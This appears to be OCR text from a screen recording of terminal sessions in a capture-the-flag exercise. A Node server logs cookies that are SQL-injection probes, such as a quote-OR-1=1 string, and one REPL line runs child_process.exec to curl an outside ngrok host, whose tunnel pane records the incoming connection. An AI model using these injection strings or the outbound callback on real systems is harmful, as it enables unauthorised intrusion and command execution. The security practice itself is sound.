 node (node)
png
Script.class index.php package-lock.json server.js
capitals.js md5.js package.json tux.js
dev ~/redpwn node md5.js
✘ dev ~/redpwn node server.js
{ cookie: '\' OR 1=\'' }
{ cookie: '\'' }
{ cookie: '%%27' }
{ cookie: '%%27' }
{ cookie: '%\'' }
{ cookie: '%\'`' }
{ cookie: '🍪' }
{ cookie: [ '%F0', '%9F', '%8D', '%AA' ] }
{ cookie: '=' }
{ cookie: '\' OR 1=1--/*aaa*/' }
{ cookie: [ '\' OR 1=1--/*aaa*/' ] }
{}
{ cookie: 'dsjdfhjsdhf' }
{ cookie: [ 'dsjdfhjsdhf' ] }
node (node)
[Symbol(kBytesRead)]: 0,
[Symbol(kBytesWritten)]: 0 },
Socket {
connecting: false,
_hadError: false,
_handle: [Pipe],
_parent: null,
_host: null,
_readableState: [ReadableState],
readable: true,
domain: [Domain],
_events: [Object],
_eventsCount: 3,
_maxListeners: undefined,
_writableState: [WritableState],
writable: false,
allowHalfOpen: false,
_sockname: null,
_pendingData: null,
_pendingEncoding: '',
server: null,
_server: null,
[Symbol(asyncId)]: 82,
[Symbol(lastWriteQueueSize)]: 0,
[Symbol(timeout)]: null,
[Symbol(kBytesRead)]: 0,
[Symbol(kBytesWritten)]: 0 } ] }
> require('child_process').exec('curl 790e2398.ngrok.io')
ngrok (ngrok)
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Session Expires 6 hours, 52 minutes
Update update available (version 2.3.34, Ctrl-U to update)
Version 2.3.30
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://790e2398.ngrok.io -> http://localhost:1111
Forwarding https://790e2398.ngrok.io -> http://localhost:1111
Connections ttl opn rt1 rt5 p50 p90
1 0 0.00 0.00 0.93 0.93